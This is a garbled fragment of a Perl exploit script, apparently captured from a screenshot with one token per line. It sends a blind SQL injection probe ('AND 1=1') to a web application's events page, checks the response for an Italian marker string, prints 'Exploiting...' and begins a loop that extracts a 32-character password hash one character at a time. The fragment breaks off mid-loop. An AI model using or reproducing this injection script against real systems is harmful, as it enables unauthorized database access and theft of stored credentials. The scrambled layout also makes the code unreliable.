
lid=1+AND+1=1"
;
$ua
-
>
cookie_jar
(
$cookies
)
;
$request	
=
 $ua
-
>
get
(
$req
)
;
$content	
=
 $request
-
>
content
;
if
(
$content !
~
/
<
b
>
Eventi nella 
località
:
<
\
/
b
>
/
ig
)
{
print
"[+] Fatal Error: Access 
denied\r\n"
;
	exit
;
}
else
{
print
"[+] You have 
permissions\r\n"
;
}
print
"[!] Exploiting...\r\n"
;
my $i 
=
1
;
my $pwdchr
;
while
(
$i 
!=
33
)
{
	my $wn	
=
47
;
while
(
1
)
{